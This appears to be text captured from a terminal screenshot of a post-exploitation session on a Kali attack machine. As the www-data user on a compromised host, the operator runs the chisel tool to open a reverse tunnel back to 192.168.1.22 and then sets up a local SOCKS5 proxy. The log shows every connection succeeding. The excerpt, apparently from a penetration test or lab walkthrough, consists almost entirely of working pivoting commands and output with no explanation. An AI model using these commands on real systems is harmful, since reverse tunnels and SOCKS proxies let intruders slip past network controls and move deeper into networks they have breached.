 administrator — root@kali: /tmp — ssh root@192.168.1.22 — 133×31
[/home/www-data $ ls -al
total 6524
drwxr-sr-x    1 www-data www-data      4096 Oct 16 22:44 .
drwxr-xr-x    1 root     root          4096 Jul  6  2018 ..
-rwxrwxrwx    1 www-data www-data   6666880 Oct 16 22:44 chisel
[/home/www-data $ ./chisel client -v http://192.168.1.22:9000 R:127.0.0.1:14000:127.0.0.1:18000 &
/home/www-data $ 2019/10/18 00:12:38 client: Connecting to ws://192.168.1.22:9000
2019/10/18 00:12:38 client: Handshaking...
2019/10/18 00:12:38 client: Fingerprint 94:c4:c7:b7:4c:5c:ab:66:a5:83:df:bd:76:13:d2:6b
2019/10/18 00:12:38 client: Sending config
2019/10/18 00:12:38 client: Connected (Latency 2.316177ms)
[/home/www-data $ ./chisel server -p 62000 --host 127.0.0.1 --socks5 -v &
/home/www-data $ 2019/10/18 00:12:43 server: SOCKS5 server enabled
2019/10/18 00:12:43 server: Fingerprint b6:82:50:71:ba:79:c3:4b:23:f9:1a:f0:88:aa:e6:11
2019/10/18 00:12:43 server: Listening on 127.0.0.1:62000...
[/home/www-data $ ./chisel client -v http://127.0.0.1:62000 127.0.0.1:18000:socks &
/home/www-data $ 2019/10/18 00:12:47 client: Connecting to ws://127.0.0.1:62000
2019/10/18 00:12:47 client: proxy#1:127.0.0.1:18000=>socks: Listening
2019/10/18 00:12:47 server: session#1: Handshaking...
2019/10/18 00:12:47 client: Handshaking...
2019/10/18 00:12:47 client: Fingerprint b6:82:50:71:ba:79:c3:4b:23:f9:1a:f0:88:aa:e6:11
2019/10/18 00:12:47 server: session#1: Verifying configuration
2019/10/18 00:12:47 client: Sending config
2019/10/18 00:12:47 server: session#1: Open
2019/10/18 00:12:47 client: Connected (Latency 1.231779ms)